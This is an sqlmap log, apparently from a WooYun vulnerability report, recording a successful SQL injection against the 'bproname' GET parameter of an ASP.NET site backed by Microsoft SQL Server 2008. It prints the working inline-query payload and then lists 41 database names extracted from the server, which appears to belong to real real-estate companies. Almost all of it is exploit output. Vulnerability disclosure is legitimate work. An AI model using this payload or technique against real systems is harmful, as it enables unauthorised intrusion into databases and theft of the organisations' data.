 sqlmap identified the following injection point(s) with a total of 51 HTTP(s) re
quests:
---
Parameter: bproname (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: bproname=(SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(118)+CHAR(113)+(
SELECT (CASE WHEN (1409=1409) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
06)+CHAR(106)+CHAR(106)+CHAR(113))&Type=gethouselist&_=1452160271484
---
[20:47:09] [INFO] testing Microsoft SQL Server
[20:47:09] [INFO] confirming Microsoft SQL Server
[20:47:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:47:09] [INFO] fetching database names
[20:47:09] [INFO] the SQL query used returns 41 entries
[20:47:09] [INFO] retrieved: aaa
[20:47:10] [INFO] retrieved: crland2011
[20:47:10] [INFO] retrieved: fangtan
[20:47:10] [INFO] retrieved: hbbaoli
[20:47:10] [INFO] retrieved: hdh
[20:47:10] [INFO] retrieved: hygjfabuhui
[20:47:10] [INFO] retrieved: hyglg
[20:47:10] [INFO] retrieved: k11
[20:47:10] [INFO] retrieved: master
[20:47:10] [INFO] retrieved: MemberManage
[20:47:10] [INFO] retrieved: minsheng
[20:47:11] [INFO] retrieved: mobile
[20:47:11] [INFO] retrieved: model
[20:47:11] [INFO] retrieved: msdb
[20:47:11] [INFO] retrieved: ningbo
[20:47:11] [INFO] retrieved: nwclwh2012
[20:47:11] [INFO] retrieved: nwclwhbbs2012
[20:47:11] [INFO] retrieved: Parking2013
[20:47:11] [INFO] retrieved: polyhb
[20:47:12] [INFO] retrieved: polywh2014
[20:47:12] [INFO] retrieved: ReportServer
[20:47:12] [INFO] retrieved: ReportServerTempDB
[20:47:12] [INFO] retrieved: syvanke_lishi
[20:47:12] [INFO] retrieved: tempdb
[20:47:12] [INFO] retrieved: vankedg
[20:47:12] [INFO] retrieved: vankefz
[20:47:12] [INFO] retrieved: vankejn
[20:47:12] [INFO] retrieved: vankekm
[20:47:12] [INFO] retrieved: vankenc
[20:47:13] [INFO] retrieved: vankenc2014
[20:47:13] [INFO] retrieved: vankencCard
[20:47:13] [INFO] retrieved: vankesy
[20:47:13] [INFO] retrieved: vankesz
[20:47:14] [INFO] retrieved: vankexa
[20:47:14] [INFO] retrieved: wanhuibao
[20:47:14] [INFO] retrieved: whbshenzhen
[20:47:14] [INFO] retrieved: whjtjs
[20:47:14] [INFO] retrieved: xsjofficeapp
[20:47:14] [INFO] retrieved: XsjStandard
[20:47:14] [INFO] retrieved: ynhengyi
www.wooyun.org